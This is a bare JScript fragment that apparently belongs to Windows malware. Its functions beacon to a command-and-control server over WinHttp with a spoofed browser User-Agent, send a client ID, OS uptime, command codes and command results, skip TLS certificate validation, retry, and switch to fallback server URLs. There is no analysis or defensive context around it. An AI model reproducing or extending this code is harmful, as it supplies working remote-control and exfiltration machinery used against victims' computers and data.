 function srv_try_send_data(url, action, status, data, add_hdr_key, add_hdr_value) {
try {
win_http.Open('POST', url, false);
win_http.SetRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
win_http.SetRequestHeader('User-Agent', 'Mozilla/5.0(Windows NT 10.0;WOW64;Trident/7.0;rv:11.1)like Gecko');
win_http.SetRequestHeader('X-Client-Id', uid);
win_http.setRequestHeader('X-Client-Controller', action);
win_http.setRequestHeader('X-Client-Ut', get_os_uptime());
if (status != 0) win_http.setRequestHeader('X-Client-Status', status);
if ((add_hdr_key) && (add_hdr_value)) win_http.setRequestHeader(add_hdr_key, add_hdr_value);
win_http.Option(4) = 0x0100 + 0x0200 + 0x1000 + 0x2000;
win_http.Option(9) = 0x0008 + 0x0020 + 0x0080;
win_http.Send(data);
return true;
} catch (e) {}
return false;
}
function srv_send_data(action, status, data, add_hdr_key, add_hdr_value) {
var res = false;
for (var i = 0; i < 10; i++) {
if (res = srv_try_send_data(srv_url, action, status, data, add_hdr_key, add_hdr_value)) break;
}
if (res) {
var responce_res = srv_responce(win_http.status, win_http.responseBody, win_http.responseText);
if (responce_res == -2) srv_try_send_data(srv_url, 7, responce_res, 'Unknown command', null, null);
return (responce_res == 0);
} else {
srv_url = get_actually_url();
}
}
function srv_send_result(status_code, result_text) {
srv_send_data(7, status_code, result_text, null, null);
}